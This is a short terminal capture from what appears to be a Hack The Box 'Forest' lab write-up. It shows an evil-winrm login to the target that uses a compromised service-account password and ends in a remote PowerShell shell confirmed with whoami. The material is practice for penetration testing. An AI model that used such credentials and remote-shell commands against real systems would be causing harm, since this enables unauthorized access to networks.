 fenixia@frieren in ~/Documents/Machines/HTB/Forest/enumeration took 9s
λ evil-winrm -u 'svc-alfresco' -p 's3rvice' -i $Target
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
evil-winrm -u 'svc-alfresco' -p 's3rvice… ⌘ 1 info.txt + (~/D… ⌘ 2